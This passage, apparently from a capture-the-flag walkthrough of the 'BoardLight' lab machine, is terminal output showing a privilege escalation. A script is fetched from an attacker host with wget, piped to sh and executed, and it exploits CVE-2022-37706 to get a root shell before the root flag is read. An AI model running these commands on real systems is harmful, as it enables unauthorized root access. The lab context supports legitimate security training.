 larissa@boardlight:~$ wget http://10.10.16.60:8000/exploit.sh |sh
--2024-08-24 22:32:23--  http://10.10.16.60:8000/exploit.sh
Connecting to 10.10.16.60:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh          100%[===================>]     709  --.-KB/s    in 0s
2024-08-24 22:32:25 (84.2 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cd /root
# ls
root.txt  snap
# cat root.txt
707d19e5f0ca5a0f38478ebba73323fa
#